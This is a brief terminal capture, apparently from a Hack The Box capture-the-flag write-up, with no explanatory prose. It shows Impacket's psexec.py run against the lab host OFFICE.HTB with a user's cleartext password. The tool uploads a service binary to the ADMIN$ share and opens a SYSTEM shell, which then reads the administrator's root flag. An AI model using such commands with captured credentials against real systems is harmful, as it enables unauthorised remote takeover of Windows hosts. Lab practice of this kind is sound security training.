 ❯ psexec.py OFFICE.HTB/hhogan:'H4ppyFtW183#'@10.10.11.3
Impacket v0.9.22 – Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.11.3.....
[*] Found writable share ADMIN$
[*] Uploading file RUHUAfqQ.exe
[*] Opening SVCManager on 10.10.11.3.....
[*] Creating service almM on 10.10.11.3.....
[*] Starting service almM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
c1337318e04e70bcf5a4ee724d68559f